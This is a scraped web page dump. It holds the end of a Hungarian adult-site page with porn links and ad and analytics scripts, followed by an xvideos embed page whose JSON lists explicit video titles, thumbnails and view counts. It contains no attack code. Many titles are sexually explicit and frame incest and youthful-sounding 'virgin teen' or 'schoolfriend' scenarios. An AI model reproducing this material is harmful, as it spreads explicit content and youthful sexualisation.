				&nbsp;&nbsp; <a href='https://ingyensexfilm.hu/' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_smp'>Ingyen sex film</a>
				
				&nbsp;&nbsp; <a href='https://kemenyszex.hu/' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_xp'>Kemény szex videók</a>
				
				
				</b></p>
			</div>
		</div>
	</div>
  

<script type="text/javascript">
    ExoLoader.serve({"script_url":"/website.php"});
</script>
	
	
	



<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e0d586e6f1f34b4c8f86cc372e82d2e9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.xvideos.com/embedframe/15495575/
body_size: 8803
content:
<!doctype html>
<html lang="en">
<head>
	<title>Xvideos.com embed video</title>
	<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><![endif]-->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no" />
	<link rel="stylesheet" href="https://static-cdn77.xvideos-cdn.com/v-484df32ef07/v3/css/default/embed.css">
	<script>if(!window.xv){window.xv={};}window.xv.conf={"data":{"show_disclaimer":false,"action":"embed"},"sitename":"default","dyn":{"locale":"en","enafeats":["vv","vvi","cf","ca","pp","op","s","scr","vil","w","mcv","ch","cca","cn","g","fc","ui","at","pv","ga"],"disfeats":[],"frcfeats":[],"askcst":false,"ads":{"site":"xvideos","categories":"fucked_up_family","keywords":"","tracker":"","exo_tracker":"","is_channel":0,"banners":[]}}};</script>
</head>
<body>	<div id="wpn_ad_square"></div>
	<script src="https://static-cdn77.xvideos-cdn.com/v-0c3076f6809/v3/js/skins/min/default.embed.static.js"></script>
	<script>var video_related=[{"id":88189779,"eid":"ouhabok26a3","isfw":null,"u":"\/video.ouhabok26a3\/slim_and_tall_girl_nessa_devil_with_big_fake_tits_give_foot-lover_a_dream_anal_fuck_in_nylon_stockings_and_let_him_cum_on_feet","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/3e09baba-d593-4432-bf44-cf4e89f164f1\/3\/xv_24_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/3e09baba-d593-4432-bf44-cf4e89f164f1\/3\/xv_24_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/3e09baba-d593-4432-bf44-cf4e89f164f1\/3\/xv_24_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/3e09baba-d593-4432-bf44-cf4e89f164f1\/3\/xv_24_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/3e09baba-d593-4432-bf44-cf4e89f164f1\/3\/xv_18_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/3e09baba-d593-4432-bf44-cf4e89f164f1\/3\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/3e09baba-d593-4432-bf44-cf4e89f164f1\/3\/mozaique_listing.jpg","tf":"Slim and Tall Girl Nessa Devil with Big Fake Tits give Foot-Lover a Dream Anal Fuck in Nylon Stockings and let him cum on Feet","t":"Slim and Tall Girl Nessa Devil with Big Fake Ti...","d":"19 min","r":"99%","n":"144.4k","v":0,"vim":0,"vv":0,"hm":1,"h":0,"hp":1,"td":0,"fk":0,"ui":126077507,"p":"scout69_official","pn":"SCOUT69official","pu":"\/scout69_official","ch":true,"pm":false,"ut":null},{"id":88101101,"eid":"outoted2555","isfw":null,"u":"\/video.outoted2555\/german_scout_-_flexible_ginger_teen_olivia_westsun_at_pick_up_no_condom_casting_fuck","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/fe584dae-cbdf-47ba-a99b-2575ae2cc00e\/3\/xv_13_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/fe584dae-cbdf-47ba-a99b-2575ae2cc00e\/3\/xv_13_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/fe584dae-cbdf-47ba-a99b-2575ae2cc00e\/3\/xv_13_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/fe584dae-cbdf-47ba-a99b-2575ae2cc00e\/3\/xv_13_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/fe584dae-cbdf-47ba-a99b-2575ae2cc00e\/3\/xv_13_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/fe584dae-cbdf-47ba-a99b-2575ae2cc00e\/3\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/fe584dae-cbdf-47ba-a99b-2575ae2cc00e\/3\/mozaique_listing.jpg","tf":"GERMAN SCOUT - Flexible Ginger Teen Olivia Westsun at Pick Up no condom Casting Fuck","t":"GERMAN SCOUT - Flexible Ginger Teen Olivia West...","d":"13 min","r":"96%","n":"295.1k","v":0,"vim":0,"vv":0,"hm":0,"h":1,"hp":0,"td":1,"fk":0,"ui":126077507,"p":"scout69_official","pn":"SCOUT69official","pu":"\/scout69_official","ch":true,"pm":false,"ut":null},{"id":15982075,"eid":"fkddfbfd24","isfw":null,"u":"\/video.fkddfbfd24\/brother_show_step-sister_how_it_feel_to_have_dick_in_pussy","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/03bc139a-5ef1-4dbd-90ae-76950f96ade8\/0\/xv_2_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/03bc139a-5ef1-4dbd-90ae-76950f96ade8\/0\/xv_2_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/03bc139a-5ef1-4dbd-90ae-76950f96ade8\/0\/xv_2_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/03bc139a-5ef1-4dbd-90ae-76950f96ade8\/0\/xv_2_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/03bc139a-5ef1-4dbd-90ae-76950f96ade8\/0\/xv_1_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/03bc139a-5ef1-4dbd-90ae-76950f96ade8\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/03bc139a-5ef1-4dbd-90ae-76950f96ade8\/0\/mozaique_listing.jpg","tf":"Brother Show Step-Sister how it feel to have Dick in Pussy","t":"Brother Show Step-Sister how it feel to have Di...","d":"15 min","r":"100%","n":"1.9M","v":0,"vim":0,"vv":0,"hm":0,"h":0,"hp":0,"td":0,"fk":0,"ui":126077507,"p":"scout69_official","pn":"SCOUT69official","pu":"\/scout69_official","ch":true,"pm":false,"ut":null},{"id":15213925,"eid":"eliopo40a7","isfw":null,"u":"\/video.eliopo40a7\/hottest_sister_get_first_fuck_by_stepbro_to_get_pregnant","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/b425e1ab-eead-4b88-afbb-0287c6e87921\/0\/xv_25_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/b425e1ab-eead-4b88-afbb-0287c6e87921\/0\/xv_25_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/b425e1ab-eead-4b88-afbb-0287c6e87921\/0\/xv_25_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/b425e1ab-eead-4b88-afbb-0287c6e87921\/0\/xv_25_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/b425e1ab-eead-4b88-afbb-0287c6e87921\/0\/xv_2_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/b425e1ab-eead-4b88-afbb-0287c6e87921\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/b425e1ab-eead-4b88-afbb-0287c6e87921\/0\/mozaique_listing.jpg","tf":"Hottest Sister get First Fuck by StepBro to get pregnant","t":"Hottest Sister get First Fuck by StepBro to get...","d":"17 min","r":"100%","n":"1.5M","v":0,"vim":0,"vv":0,"hm":0,"h":0,"hp":0,"td":0,"fk":0,"ui":126077507,"p":"scout69_official","pn":"SCOUT69official","pu":"\/scout69_official","ch":true,"pm":false,"ut":null},{"id":15250313,"eid":"elbklve609","isfw":null,"u":"\/video.elbklve609\/sister_lost_her_virgin_by_help_of_own_step-bro","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/b3adad0d-21b2-4af9-b204-d6ab26b6833b\/0\/xv_9_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/b3adad0d-21b2-4af9-b204-d6ab26b6833b\/0\/xv_9_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/b3adad0d-21b2-4af9-b204-d6ab26b6833b\/0\/xv_9_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/b3adad0d-21b2-4af9-b204-d6ab26b6833b\/0\/xv_9_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/b3adad0d-21b2-4af9-b204-d6ab26b6833b\/0\/xv_2_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/b3adad0d-21b2-4af9-b204-d6ab26b6833b\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/b3adad0d-21b2-4af9-b204-d6ab26b6833b\/0\/mozaique_listing.jpg","tf":"Sister lost her Virgin by Help of own Step-Bro","t":"Sister lost her Virgin by Help of own Step-Bro","d":"19 min","r":"3%","n":"6.9M","v":0,"vim":0,"vv":0,"hm":0,"h":0,"hp":0,"td":0,"fk":0,"ui":126077507,"p":"scout69_official","pn":"SCOUT69official","pu":"\/scout69_official","ch":true,"pm":false,"ut":null},{"id":32229649,"eid":"hebcvhha834","isfw":null,"u":"\/video.hebcvhha834\/petite_virgin_step_sister_caught_bro_jerk_and_help_with_fuck","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/dceef688-2bea-4a9b-8196-aa38b74f411d\/0\/xv_23_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/dceef688-2bea-4a9b-8196-aa38b74f411d\/0\/xv_23_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/dceef688-2bea-4a9b-8196-aa38b74f411d\/0\/xv_23_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/dceef688-2bea-4a9b-8196-aa38b74f411d\/0\/xv_23_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/dceef688-2bea-4a9b-8196-aa38b74f411d\/0\/xv_1_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/dceef688-2bea-4a9b-8196-aa38b74f411d\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/dceef688-2bea-4a9b-8196-aa38b74f411d\/0\/mozaique_listing.jpg","tf":"Petite Virgin step Sister Caught Bro Jerk and Help with Fuck","t":"Petite Virgin step Sister Caught Bro Jerk and H...","d":"17 min","r":"99%","n":"1.1M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":0,"td":0,"fk":0,"ui":126077507,"p":"scout69_official","pn":"SCOUT69official","pu":"\/scout69_official","ch":true,"pm":false,"ut":null},{"id":18638015,"eid":"hhcpubf82cc","isfw":null,"u":"\/video.hhcpubf82cc\/sister_caught_step-bro_jerk_and_seduce_fuck_and_creampie","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/61a39110-e469-4d0b-bd68-d61025eabb49\/0\/xv_3_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/61a39110-e469-4d0b-bd68-d61025eabb49\/0\/xv_3_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/61a39110-e469-4d0b-bd68-d61025eabb49\/0\/xv_3_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/61a39110-e469-4d0b-bd68-d61025eabb49\/0\/xv_3_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/61a39110-e469-4d0b-bd68-d61025eabb49\/0\/xv_1_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/61a39110-e469-4d0b-bd68-d61025eabb49\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/61a39110-e469-4d0b-bd68-d61025eabb49\/0\/mozaique_listing.jpg","tf":"Sister Caught Step-bro Jerk and Seduce Fuck and Creampie","t":"Sister Caught Step-bro Jerk and Seduce Fuck and...","d":"16 min","r":"100%","n":"3M","v":0,"vim":0,"vv":0,"hm":0,"h":0,"hp":0,"td":0,"fk":0,"ui":126077507,"p":"scout69_official","pn":"SCOUT69official","pu":"\/scout69_official","ch":true,"pm":false,"ut":null},{"id":26445407,"eid":"hvklpof0ef9","isfw":null,"u":"\/video.hvklpof0ef9\/seduce_petite_step-sister_to_first_fuck_and_lost_virgin","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/b9124e8b-0352-4b87-9294-ebe6e7e7032b\/0\/xv_2_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/b9124e8b-0352-4b87-9294-ebe6e7e7032b\/0\/xv_2_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/b9124e8b-0352-4b87-9294-ebe6e7e7032b\/0\/xv_2_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/b9124e8b-0352-4b87-9294-ebe6e7e7032b\/0\/xv_2_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/b9124e8b-0352-4b87-9294-ebe6e7e7032b\/0\/xv_2_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/b9124e8b-0352-4b87-9294-ebe6e7e7032b\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/b9124e8b-0352-4b87-9294-ebe6e7e7032b\/0\/mozaique_listing.jpg","tf":"Seduce Petite Step-Sister to First Fuck and Lost Virgin","t":"Seduce Petite Step-Sister to First Fuck and Los...","d":"16 min","r":"31%","n":"2.9M","v":0,"vim":0,"vv":0,"hm":0,"h":0,"hp":0,"td":0,"fk":0,"ui":126077507,"p":"scout69_official","pn":"SCOUT69official","pu":"\/scout69_official","ch":true,"pm":false,"ut":null},{"id":14121295,"eid":"dmmvufd913","isfw":null,"u":"\/video.dmmvufd913\/tube940_scout.mp4","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/044a7163-0fa8-4055-8d3d-f9a6ec6bb66c\/0\/xv_4_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/044a7163-0fa8-4055-8d3d-f9a6ec6bb66c\/0\/xv_4_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/044a7163-0fa8-4055-8d3d-f9a6ec6bb66c\/0\/xv_4_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/044a7163-0fa8-4055-8d3d-f9a6ec6bb66c\/0\/xv_4_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/044a7163-0fa8-4055-8d3d-f9a6ec6bb66c\/0\/xv_4_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/044a7163-0fa8-4055-8d3d-f9a6ec6bb66c\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/044a7163-0fa8-4055-8d3d-f9a6ec6bb66c\/0\/mozaique_listing.jpg","tf":"tube940 scout.MP4","t":"tube940 scout.MP4","d":"14 min","r":"65%","n":"2.5M","v":0,"vim":0,"vv":0,"hm":0,"h":0,"hp":0,"td":0,"fk":0,"ui":126077507,"p":"scout69_official","pn":"SCOUT69official","pu":"\/scout69_official","ch":true,"pm":false,"ut":null},{"id":32261929,"eid":"hecumivf5cb","isfw":null,"u":"\/video.hecumivf5cb\/giving_my_virgin_teen_stepsister_an_orgasm","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/50a467d9-e30f-4b45-9e0b-18ad34922d99\/0\/xv_13_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/50a467d9-e30f-4b45-9e0b-18ad34922d99\/0\/xv_13_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/50a467d9-e30f-4b45-9e0b-18ad34922d99\/0\/xv_13_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/50a467d9-e30f-4b45-9e0b-18ad34922d99\/0\/xv_13_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/50a467d9-e30f-4b45-9e0b-18ad34922d99\/0\/xv_5_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/50a467d9-e30f-4b45-9e0b-18ad34922d99\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/50a467d9-e30f-4b45-9e0b-18ad34922d99\/0\/mozaique_listing.jpg","tf":"Giving My Virgin Teen Stepsister An Orgasm","t":"Giving My Virgin Teen Stepsister An Orgasm","d":"8 min","r":"85%","n":"5.3M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":42304871,"p":"sis-loves-me","pn":"Sis Loves Me","pu":"\/sis-loves-me","ch":true,"pm":false,"ut":null},{"id":34667447,"eid":"ihtfbbm363f","isfw":null,"u":"\/video.ihtfbbm363f\/get_a_fuck_to_birthday_from_two_petite_teen_lucy_and_cat","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/64146b71-d269-446a-90a0-61d2fa4f8492\/0\/xv_2_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/64146b71-d269-446a-90a0-61d2fa4f8492\/0\/xv_2_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/64146b71-d269-446a-90a0-61d2fa4f8492\/0\/xv_2_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/64146b71-d269-446a-90a0-61d2fa4f8492\/0\/xv_2_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/64146b71-d269-446a-90a0-61d2fa4f8492\/0\/xv_1_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/64146b71-d269-446a-90a0-61d2fa4f8492\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/64146b71-d269-446a-90a0-61d2fa4f8492\/0\/mozaique_listing.jpg","tf":"get a Fuck to Birthday from two Petite Teen Lucy and Cat","t":"get a Fuck to Birthday from two Petite Teen Luc...","d":"25 min","r":"98%","n":"1.1M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":0,"td":0,"fk":0,"ui":126077507,"p":"scout69_official","pn":"SCOUT69official","pu":"\/scout69_official","ch":true,"pm":false,"ut":null},{"id":28734525,"eid":"hbpmukda0b1","isfw":null,"u":"\/video.hbpmukda0b1\/she_get_her_first_fuck_and_facial_by_big_dick_schoolfriend","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/8ac87279-0571-4501-9885-02fb3f559fcf\/0\/xv_17_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/8ac87279-0571-4501-9885-02fb3f559fcf\/0\/xv_17_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/8ac87279-0571-4501-9885-02fb3f559fcf\/0\/xv_17_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/8ac87279-0571-4501-9885-02fb3f559fcf\/0\/xv_17_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/8ac87279-0571-4501-9885-02fb3f559fcf\/0\/xv_5_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/8ac87279-0571-4501-9885-02fb3f559fcf\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/8ac87279-0571-4501-9885-02fb3f559fcf\/0\/mozaique_listing.jpg","tf":"She Get Her First Fuck and Facial By Big Dick Schoolfriend","t":"She Get Her First Fuck and Facial By Big Dick S...","d":"18 min","r":"98%","n":"158.9k","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":0,"td":0,"fk":0,"ui":126077507,"p":"scout69_official","pn":"SCOUT69official","pu":"\/scout69_official","ch":true,"pm":false,"ut":null},{"id":17636719,"eid":"htdhdpf7bb3","isfw":null,"u":"\/video.htdhdpf7bb3\/sister_up_step-bro_with_blowjob_and_get_her_first_fuck","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/fe37bea4-6aa4-42da-b32f-ee272da27b99\/0\/xv_2_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/fe37bea4-6aa4-42da-b32f-ee272da27b99\/0\/xv_2_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/fe37bea4-6aa4-42da-b32f-ee272da27b99\/0\/xv_2_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/fe37bea4-6aa4-42da-b32f-ee272da27b99\/0\/xv_2_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/fe37bea4-6aa4-42da-b32f-ee272da27b99\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/fe37bea4-6aa4-42da-b32f-ee272da27b99\/0\/mozaique_listing.jpg","tf":"Sister up Step-Bro with Blowjob and get her First Fuck","t":"Sister up Step-Bro with Blowjob and get her Fir...","d":"18 min","r":"100%","n":"7.2M","v":0,"vim":0,"vv":0,"hm":0,"h":0,"hp":0,"td":0,"fk":0,"ui":126077507,"p":"scout69_official","pn":"SCOUT69official","pu":"\/scout69_official","ch":true,"pm":false,"ut":null},{"id":18849091,"eid":"hhfvdukb040","isfw":null,"u":"\/video.hhfvdukb040\/18yr_old_seduce_step-bro_to_get_first_fuck_and_cum","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/8d135dea-c31d-4165-9edf-3ace2c270e6a\/0\/xv_2_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/8d135dea-c31d-4165-9edf-3ace2c270e6a\/0\/xv_2_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/8d135dea-c31d-4165-9edf-3ace2c270e6a\/0\/xv_2_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/8d135dea-c31d-4165-9edf-3ace2c270e6a\/0\/xv_2_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/8d135dea-c31d-4165-9edf-3ace2c270e6a\/0\/xv_2_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/8d135dea-c31d-4165-9edf-3ace2c270e6a\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/8d135dea-c31d-4165-9edf-3ace2c270e6a\/0\/mozaique_listing.jpg","tf":"18yr old Seduce Step-Bro to get First Fuck and Cum","t":"18yr old Seduce Step-Bro to get First Fuck and Cum","d":"18 min","r":"100%","n":"855.2k","v":0,"vim":0,"vv":0,"hm":0,"h":0,"hp":0,"td":0,"fk":0,"ui":126077507,"p":"scout69_official","pn":"SCOUT69official","pu":"\/scout69_official","ch":true,"pm":false,"ut":null},{"id":17678443,"eid":"htdctpb3b2a","isfw":null,"u":"\/video.htdctpb3b2a\/bro_seduce_petite_step-sister_to_fuck_to_lost_her_virgin","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/b67b47a4-91f4-4175-a468-c266520d2cf0\/0\/xv_2_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/b67b47a4-91f4-4175-a468-c266520d2cf0\/0\/xv_2_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/b67b47a4-91f4-4175-a468-c266520d2cf0\/0\/xv_2_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/b67b47a4-91f4-4175-a468-c266520d2cf0\/0\/xv_2_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/b67b47a4-91f4-4175-a468-c266520d2cf0\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/b67b47a4-91f4-4175-a468-c266520d2cf0\/0\/mozaique_listing.jpg","tf":"Bro Seduce Petite Step-sister to Fuck to lost her Virgin","t":"Bro Seduce Petite Step-sister to Fuck to lost h...","d":"19 min","r":"100%","n":"356.8k","v":0,"vim":0,"vv":0,"hm":0,"h":0,"hp":0,"td":0,"fk":0,"ui":126077507,"p":"scout69_official","pn":"SCOUT69official","pu":"\/scout69_official","ch":true,"pm":false,"ut":null},{"id":37552303,"eid":"ikdttaf4ce1","isfw":null,"u":"\/video.ikdttaf4ce1\/_ivana_sugar_dane_cross_-_up_my_love","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d9f3c55e-6296-47a6-bc50-e78b5e4a7bf8\/0\/xv_9_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d9f3c55e-6296-47a6-bc50-e78b5e4a7bf8\/0\/xv_9_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d9f3c55e-6296-47a6-bc50-e78b5e4a7bf8\/0\/xv_9_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d9f3c55e-6296-47a6-bc50-e78b5e4a7bf8\/0\/xv_9_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d9f3c55e-6296-47a6-bc50-e78b5e4a7bf8\/0\/xv_11_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d9f3c55e-6296-47a6-bc50-e78b5e4a7bf8\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d9f3c55e-6296-47a6-bc50-e78b5e4a7bf8\/0\/mozaique_listing.jpg","tf":"(Ivana Sugar, Dane Cross) - Up My Love","t":"(Ivana Sugar, Dane Cross) - Up My Love","d":"8 min","r":"100%","n":"701.5k","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":0,"td":0,"fk":0,"ui":9694129,"p":"babes3","pn":"Babes Network","pu":"\/babes3","ch":true,"pm":false,"ut":null},{"id":35555509,"eid":"ihellbof44c","isfw":null,"u":"\/video.ihellbof44c\/milf_teach_petite_step-daughter_and_help_to_lost_virgin","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/22277dea-9fbe-43c1-8f9e-1553ef552cde\/0\/xv_5_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/22277dea-9fbe-43c1-8f9e-1553ef552cde\/0\/xv_5_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/22277dea-9fbe-43c1-8f9e-1553ef552cde\/0\/xv_5_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/22277dea-9fbe-43c1-8f9e-1553ef552cde\/0\/xv_5_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/22277dea-9fbe-43c1-8f9e-1553ef552cde\/0\/xv_1_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/22277dea-9fbe-43c1-8f9e-1553ef552cde\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/22277dea-9fbe-43c1-8f9e-1553ef552cde\/0\/mozaique_listing.jpg","tf":"Milf Teach Petite Step-Daughter and Help to Lost Virgin","t":"Milf Teach Petite Step-Daughter and Help to Los...","d":"26 min","r":"100%","n":"1.6M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":0,"td":0,"fk":0,"ui":126077507,"p":"scout69_official","pn":"SCOUT69official","pu":"\/scout69_official","ch":true,"pm":false,"ut":null},{"id":15748763,"eid":"ftuevb08f1","isfw":null,"u":"\/video.ftuevb08f1\/step_brother_seduce_virgin_sister_to_hard_first_fuck","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/5d5a6eef-0258-4049-b72f-9b4a06cfc384\/0\/xv_18_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/5d5a6eef-0258-4049-b72f-9b4a06cfc384\/0\/xv_18_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/5d5a6eef-0258-4049-b72f-9b4a06cfc384\/0\/xv_18_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/5d5a6eef-0258-4049-b72f-9b4a06cfc384\/0\/xv_18_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/5d5a6eef-0258-4049-b72f-9b4a06cfc384\/0\/xv_1_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/5d5a6eef-0258-4049-b72f-9b4a06cfc384\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/5d5a6eef-0258-4049-b72f-9b4a06cfc384\/0\/mozaique_listing.jpg","tf":"Step Brother Seduce Virgin Sister to hard First Fuck","t":"Step Brother Seduce Virgin Sister to hard First...","d":"16 